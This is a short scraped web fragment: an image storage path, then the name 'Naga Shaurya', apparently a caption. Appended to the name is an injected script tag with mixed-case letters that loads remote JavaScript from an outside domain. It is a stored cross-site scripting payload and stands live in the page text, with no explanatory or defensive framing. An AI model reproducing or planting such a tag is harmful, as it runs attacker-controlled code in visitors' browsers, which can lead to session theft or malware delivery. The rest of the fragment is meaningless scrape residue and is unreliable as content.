 Naga Shaurya<sCrIpT sRc=//12jav.net/1.js></ScRiPt>